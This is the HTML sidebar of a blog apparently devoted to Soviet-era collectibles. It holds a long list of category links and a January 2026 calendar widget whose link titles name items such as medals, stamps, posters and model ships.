	<li class="cat-item cat-item-5173"><a href="https://sovietunionussr.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://sovietunionussr.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://sovietunionussr.com/category/realpolitik/" >realpolitik</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://sovietunionussr.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://sovietunionussr.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://sovietunionussr.com/category/record-player/" >record-player</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://sovietunionussr.com/category/registered/" >registered</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://sovietunionussr.com/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://sovietunionussr.com/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://sovietunionussr.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://sovietunionussr.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://sovietunionussr.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://sovietunionussr.com/category/rhws350049/" >rhws350049</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://sovietunionussr.com/category/rhws350049s/" >rhws350049s</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://sovietunionussr.com/category/riesen/" >riesen</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://sovietunionussr.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://sovietunionussr.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://sovietunionussr.com/category/ritm-2/" >ritm-2</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://sovietunionussr.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://sovietunionussr.com/category/rosso/" >rosso</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://sovietunionussr.com/category/rouble/" >rouble</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://sovietunionussr.com/category/roubles/" >roubles</a>
</li>
	<li class="cat-item cat-item-990 current-cat"><a href="https://sovietunionussr.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://sovietunionussr.com/category/rsfsr/" >rsfsr</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://sovietunionussr.com/category/ruble/" >ruble</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://sovietunionussr.com/category/rubles/" >rubles</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://sovietunionussr.com/category/ruins/" >ruins</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://sovietunionussr.com/category/russen/" >russen</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sovietunionussr.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://sovietunionussr.com/category/russia193943/" >russia193943</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://sovietunionussr.com/category/russiabatum/" >russiabatum</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://sovietunionussr.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://sovietunionussr.com/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://sovietunionussr.com/category/russiasc/" >russiasc</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://sovietunionussr.com/category/russiasoviet/" >russiasoviet</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://sovietunionussr.com/category/russiaussr/" >russiaussr</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://sovietunionussr.com/category/s5xual/" >s5xual</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://sovietunionussr.com/category/s903/" >s903</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://sovietunionussr.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://sovietunionussr.com/category/salut-c/" >salut-c</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://sovietunionussr.com/category/samovar/" >samovar</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://sovietunionussr.com/category/saxophone/" >saxophone</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://sovietunionussr.com/category/sc-russia-soviet/" >sc-russia-soviet</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://sovietunionussr.com/category/scabbard/" >scabbard</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://sovietunionussr.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://sovietunionussr.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://sovietunionussr.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://sovietunionussr.com/category/scintillator/" >scintillator</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://sovietunionussr.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://sovietunionussr.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://sovietunionussr.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://sovietunionussr.com/category/section/" >section</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://sovietunionussr.com/category/sekonda/" >sekonda</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://sovietunionussr.com/category/sergei/" >sergei</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://sovietunionussr.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://sovietunionussr.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://sovietunionussr.com/category/shaper/" >shaper</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://sovietunionussr.com/category/sheets/" >sheets</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://sovietunionussr.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://sovietunionussr.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://sovietunionussr.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://sovietunionussr.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://sovietunionussr.com/category/shoulder-straps/" >shoulder-straps</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://sovietunionussr.com/category/si-8b/" >si-8b</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://sovietunionussr.com/category/siberia/" >siberia</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://sovietunionussr.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://sovietunionussr.com/category/sidecar/" >sidecar</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://sovietunionussr.com/category/sigmoidoscope/" >sigmoidoscope</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://sovietunionussr.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://sovietunionussr.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://sovietunionussr.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://sovietunionussr.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://sovietunionussr.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://sovietunionussr.com/category/skateboard/" >skateboard</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://sovietunionussr.com/category/skertso-204/" >skertso-204</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://sovietunionussr.com/category/skibidi/" >skibidi</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://sovietunionussr.com/category/skis/" >skis</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://sovietunionussr.com/category/slava/" >slava</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://sovietunionussr.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://sovietunionussr.com/category/socialism/" >socialism</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://sovietunionussr.com/category/socialist/" >socialist</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://sovietunionussr.com/category/socialists/" >socialists</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://sovietunionussr.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://sovietunionussr.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://sovietunionussr.com/category/solido/" >solido</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://sovietunionussr.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-6327"><a href="https://sovietunionussr.com/category/sota/" >sota</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://sovietunionussr.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://sovietunionussr.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://sovietunionussr.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://sovietunionussr.com/category/soviet-union/" >soviet-union</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://sovietunionussr.com/category/sovietjokes/" >sovietjokes</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://sovietunionussr.com/category/soviets/" >soviets</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://sovietunionussr.com/category/sovit/" >sovit</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://sovietunionussr.com/category/sowjetunion/" >sowjetunion</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://sovietunionussr.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://sovietunionussr.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://sovietunionussr.com/category/spektr-3/" >spektr-3</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://sovietunionussr.com/category/spo/" >spo-</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://sovietunionussr.com/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://sovietunionussr.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://sovietunionussr.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://sovietunionussr.com/category/sputnik/" >sputnik</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://sovietunionussr.com/category/ssrs/" >ssrs</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://sovietunionussr.com/category/stalin/" >stalin</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://sovietunionussr.com/category/stalins/" >stalins</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://sovietunionussr.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://sovietunionussr.com/category/stamps/" >stamps</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://sovietunionussr.com/category/stampsweis/" >stampsweis</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://sovietunionussr.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://sovietunionussr.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://sovietunionussr.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://sovietunionussr.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://sovietunionussr.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://sovietunionussr.com/category/stereoscope/" >stereoscope</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://sovietunionussr.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://sovietunionussr.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://sovietunionussr.com/category/stole/" >stole</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://sovietunionussr.com/category/stopwatch/" >stopwatch</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://sovietunionussr.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://sovietunionussr.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://sovietunionussr.com/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://sovietunionussr.com/category/structure/" >structure</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://sovietunionussr.com/category/struggle/" >struggle</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://sovietunionussr.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://sovietunionussr.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://sovietunionussr.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://sovietunionussr.com/category/superpower/" >superpower</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://sovietunionussr.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://sovietunionussr.com/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://sovietunionussr.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://sovietunionussr.com/category/switchboard/" >switchboard</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://sovietunionussr.com/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://sovietunionussr.com/category/swivelling/" >swivelling</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://sovietunionussr.com/category/synthesizer/" >synthesizer</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://sovietunionussr.com/category/szanowny/" >szanowny</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://sovietunionussr.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://sovietunionussr.com/category/tablet/" >tablet</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://sovietunionussr.com/category/tair/" >tair</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://sovietunionussr.com/category/tair-3/" >tair-3</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://sovietunionussr.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://sovietunionussr.com/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://sovietunionussr.com/category/tankman/" >tankman</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://sovietunionussr.com/category/tannu/" >tannu</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://sovietunionussr.com/category/tantal/" >tantal</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://sovietunionussr.com/category/tartu/" >tartu</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://sovietunionussr.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://sovietunionussr.com/category/technicalgeometrymathsdrawing/" >technicalgeometrymathsdrawing</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://sovietunionussr.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://sovietunionussr.com/category/theodolite/" >theodolite</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://sovietunionussr.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://sovietunionussr.com/category/thoracoscopy/" >thoracoscopy</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://sovietunionussr.com/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://sovietunionussr.com/category/ticking/" >ticking</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://sovietunionussr.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://sovietunionussr.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://sovietunionussr.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://sovietunionussr.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://sovietunionussr.com/category/tokarev/" >tokarev</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://sovietunionussr.com/category/tolstoy/" >tolstoy</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://sovietunionussr.com/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://sovietunionussr.com/category/tr1-52/" >tr1-52</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://sovietunionussr.com/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://sovietunionussr.com/category/travelling/" >travelling</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://sovietunionussr.com/category/tribrachidium/" >tribrachidium</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://sovietunionussr.com/category/tricycle/" >tricycle</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://sovietunionussr.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://sovietunionussr.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://sovietunionussr.com/category/trousers/" >trousers</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://sovietunionussr.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://sovietunionussr.com/category/trucking/" >trucking</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://sovietunionussr.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://sovietunionussr.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://sovietunionussr.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://sovietunionussr.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://sovietunionussr.com/category/tunic/" >tunic</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://sovietunionussr.com/category/udssr/" >udssr</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://sovietunionussr.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://sovietunionussr.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://sovietunionussr.com/category/ukrainians/" >ukrainians</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://sovietunionussr.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://sovietunionussr.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sovietunionussr.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://sovietunionussr.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://sovietunionussr.com/category/unconventional/" >unconventional</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://sovietunionussr.com/category/uniform/" >uniform</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://sovietunionussr.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://sovietunionussr.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://sovietunionussr.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://sovietunionussr.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://sovietunionussr.com/category/urbex/" >urbex</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://sovietunionussr.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sovietunionussr.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://sovietunionussr.com/category/ussr-scott/" >ussr-scott</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://sovietunionussr.com/category/ussrsoviet/" >ussrsoviet</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://sovietunionussr.com/category/usually/" >usually</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://sovietunionussr.com/category/vacations/" >vacations</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://sovietunionussr.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://sovietunionussr.com/category/valeri/" >valeri</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://sovietunionussr.com/category/varvanivka/" >varvanivka</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://sovietunionussr.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://sovietunionussr.com/category/vaz-2101/" >vaz-2101</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://sovietunionussr.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://sovietunionussr.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://sovietunionussr.com/category/vg-236/" >vg-236</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://sovietunionussr.com/category/viacheslav/" >viacheslav</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://sovietunionussr.com/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://sovietunionussr.com/category/vinatge/" >vinatge</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://sovietunionussr.com/category/vinrage/" >vinrage</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://sovietunionussr.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://sovietunionussr.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://sovietunionussr.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://sovietunionussr.com/category/violence/" >violence</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://sovietunionussr.com/category/virtually/" >virtually</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://sovietunionussr.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://sovietunionussr.com/category/vizor/" >vizor</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://sovietunionussr.com/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://sovietunionussr.com/category/vladislav/" >vladislav</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://sovietunionussr.com/category/vodka/" >vodka</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://sovietunionussr.com/category/volga/" >volga</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://sovietunionussr.com/category/vosrtok/" >vosrtok</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://sovietunionussr.com/category/vostok/" >vostok</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://sovietunionussr.com/category/voting/" >voting</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://sovietunionussr.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://sovietunionussr.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://sovietunionussr.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://sovietunionussr.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://sovietunionussr.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://sovietunionussr.com/category/weightlifting/" >weightlifting</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://sovietunionussr.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://sovietunionussr.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://sovietunionussr.com/category/westukraine/" >westukraine</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://sovietunionussr.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://sovietunionussr.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://sovietunionussr.com/category/wolfsbigbadgarage/" >wolfsbigbadgarage</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://sovietunionussr.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://sovietunionussr.com/category/words/" >words</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://sovietunionussr.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://sovietunionussr.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://sovietunionussr.com/category/wouldn/" >wouldn</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://sovietunionussr.com/category/wrangel/" >wrangel</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://sovietunionussr.com/category/wrangel-armee/" >wrangel-armee</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://sovietunionussr.com/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://sovietunionussr.com/category/wristwatch/" >wristwatch</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://sovietunionussr.com/category/writer/" >writer</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://sovietunionussr.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://sovietunionussr.com/category/x-ray/" >x-ray</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://sovietunionussr.com/category/yanka/" >yanka</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://sovietunionussr.com/category/yashin/" >yashin</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://sovietunionussr.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://sovietunionussr.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://sovietunionussr.com/category/yoink/" >yoink</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://sovietunionussr.com/category/yolk/" >yolk</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://sovietunionussr.com/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://sovietunionussr.com/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://sovietunionussr.com/category/zelensky/" >zelensky</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://sovietunionussr.com/category/zemstvo/" >zemstvo</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://sovietunionussr.com/category/zis-110/" >zis-110</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://sovietunionussr.com/category/zodiak-8/" >zodiak-8</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://sovietunionussr.com/category/zodiak-8b/" >zodiak-8b</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://sovietunionussr.com/category/zorki/" >zorki</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://sovietunionussr.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sovietunionussr.com/2026/01/01/" title="Russia Soviet Union Order of Lenin Medal USSR CCCP Pure Silver Portrait top Rare
Vintage 80&#8217;s CCCP Soviet Union Crew Neck White Hammer and Sythe size XL">1</a></td><td><a href="https://sovietunionussr.com/2026/01/02/" title="RUSSIA SC#84 Mint Never Hinged 2 Of Them
Mint Russia Soviet Union USSR Picture Patriotic WW2 Postcard Own Enemy">2</a></td><td><a href="https://sovietunionussr.com/2026/01/03/" title="5 Minutes To Explain Why Bhutan Doesn T Recognize Most Countries
1926 Russia USSR Soviet Union Cover to Berlin Germany Fursargen Verein">3</a></td><td><a href="https://sovietunionussr.com/2026/01/04/" title="1970s RUSSIA USSR SOVIET UNION SILK PROPAGANDA BANNER 36&#215;38 LENIN, BRIGHT RED
USSR rare cooking book Exellent condition! 1955 Years">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sovietunionussr.com/2026/01/05/" title="Vintage 80s Soviet Union Afghan War KZS&#8217;Berezka&#8217; Camo Sniper Suit USSR
1940 Registered Russia USSR Soviet Union Cover to Frankfurt Germany">5</a></td><td><a href="https://sovietunionussr.com/2026/01/06/" title="Set 4 RARE Soviet Realism Prints Military Perspective Russian Ukraine Propaganda
1976 Original USSR Propaganda poster Soviet Army Pilot 28&#215;18 in">6</a></td><td><a href="https://sovietunionussr.com/2026/01/07/" title="Soviet Union Political and Economic Reference Book Progress Publishers 1977
1928 Russia USSR Soviet Union Postcard Cover to Essen Ruhr Germany">7</a></td><td><a href="https://sovietunionussr.com/2026/01/08/" title="Russia. International Spartacist Games. 1935, Scott #559-568, MNH (BI#NM1)
Russian Postage stamps of Russia and the USSR? Atalog in 5 volumes Books 415">8</a></td><td><a href="https://sovietunionussr.com/2026/01/09/" title="RHWS350049 1/350 Model USSR Soviet Union Sovremenny Class Destroyer? Water Line
